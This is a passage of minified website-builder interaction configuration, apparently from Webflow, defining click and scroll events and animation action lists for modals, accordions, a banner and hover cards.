UGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb2f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb2f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:1747403576e3,origin:["696ab4e23c6be0af2d7e274a","e-2577"]},"e-4382":{id:"e-4382",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3370",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4383"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36,origin:["696ab4e23c6be0af2d7e274a","e-315"]},"e-4383":{id:"e-4383",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3375",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36,origin:["696ab4e23c6be0af2d7e274a","e-316"]},"e-4384":{id:"e-4384",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3370",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a,origin:["696ab4e23c6be0af2d7e274a","e-323"]},"e-4385":{id:"e-4385",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3375",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a,origin:["696ab4e23c6be0af2d7e274a","e-324"]},"e-4386":{id:"e-4386",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3370",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7,origin:["696ab4e23c6be0af2d7e274a","e-321"]},"e-4387":{id:"e-4387",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3375",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7,origin:["696ab4e23c6be0af2d7e274a","e-322"]},"e-4388":{id:"e-4388",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3370",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae,origin:["696ab4e23c6be0af2d7e274a","e-319"]},"e-4389":{id:"e-4389",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3375",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae,origin:["696ab4e23c6be0af2d7e274a","e-320"]},"e-4390":{id:"e-4390",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3370",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251,origin:["696ab4e23c6be0af2d7e274a","e-317"]},"e-4391":{id:"e-4391",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3375",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251,origin:["696ab4e23c6be0af2d7e274a","e-318"]},"e-4392":{id:"e-4392",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3371",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696ab4e23c6be0af2d7e274a","e-325"]},"e-4393":{id:"e-4393",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3376",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696ab4e23c6be0af2d7e274a","e-326"]},"e-4394":{id:"e-4394",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3371",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696ab4e23c6be0af2d7e274a","e-327"]},"e-4395":{id:"e-4395",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3376",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696ab4e23c6be0af2d7e274a","e-328"]},"e-4396":{id:"e-4396",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3371",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696ab4e23c6be0af2d7e274a","e-329"]},"e-4397":{id:"e-4397",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3376",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696ab4e23c6be0af2d7e274a","e-330"]},"e-4398":{id:"e-4398",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3371",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696ab4e23c6be0af2d7e274a","e-331"]},"e-4399":{id:"e-4399",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3376",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696ab4e23c6be0af2d7e274a","e-332"]},"e-4400":{id:"e-4400",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3371",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4401"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696ab4e23c6be0af2d7e274a","e-333"]},"e-4401":{id:"e-4401",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3376",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696ab4e23c6be0af2d7e274a","e-334"]},"e-4402":{id:"e-4402",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3371",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696ab4e23c6be0af2d7e274a","e-335"]},"e-4403":{id:"e-4403",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3376",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696ab4e23c6be0af2d7e274a","e-336"]}},actionLists:{"a-34":{id:"a-34",title:"Modal 1 - Popup open",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"none"}},{id:"a-34-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:0,unit:""}}]},{actionItems:[{id:"a-34-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"flex"}},{id:"a-34-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-29":{id:"a-29",title:"Modal 1 - Popup close",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"PARENT",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:0,unit:""}}]},{actionItems:[{id:"a-29-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-36":{id:"a-36",title:"[1] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-36-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-36-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-36-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]},{actionItems:[{id:"a-36-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-36-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-36-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x176207ae3a1},"a-37":{id:"a-37",title:"[1] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-37-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-37-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-37-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17620b9ede2},"a-43":{id:"a-43",title:"Banner Hide",actionItemGroups:[{actionItems:[{id:"a-43-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:1,unit:""}},{id:"a-43-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:"flex"}}]},{actionItems:[{id:"a-43-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outExpo",duration:700,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:0,unit:""}},{id:"a-43-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hero-message_wrapper",selectorGuids:["1ad8fdab-c343-70d5-2124-608a5a2bd3a4"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a8785e7},"a-60":{id:"a-60",title:"[White - No Preview] Accordion - Open",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-60-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-60-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-60-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-60-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-60-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-60-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-60-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-61":{id:"a-61",title:"[White - No Preview] Accordion - Close",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body",selectorGuids:["3e22a2d8-f829-7264-496f-bb8504099683"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-61-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-61-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-61-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon",selectorGuids:["fb20eebb-2b1c-4c40-8b72-e7114e335353"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-66":{id:"a-66",title:"[Green] Why Card - Hover On",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-66-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-66-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-66-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-66-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-66-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper",selectorGuids:["c7eb3ff7-e442-0a45-7007-64c3be22b83c"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-66-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".allcaps-heading.text-color-white",selectorGuids:["bd12fff8-b684-4feb-04d6-1d8af3e90818","ffeb641e-b2ae-b459-7ec1-53cf0a598872"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-66-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".text-button",selectorGuids:["7ed510b1-18c7-05e4-fa1b-84123f79b353"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-67":{id:"a-67",t